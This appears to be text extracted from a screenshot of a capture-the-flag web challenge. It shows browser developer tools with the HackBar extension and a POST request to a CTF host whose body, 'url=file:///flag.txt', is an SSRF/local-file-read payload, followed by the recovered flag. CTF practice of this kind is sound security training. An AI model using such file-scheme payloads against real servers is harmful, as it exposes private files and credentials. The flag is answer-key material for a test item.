 flag在/flag.txtflag{8db8551b-bc57-4d78-9139-2c24f00d5307}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://nysec.ctf.center:41186/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=file:///flag.txt&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Name
Host
Value
nysec.ctf.center:41186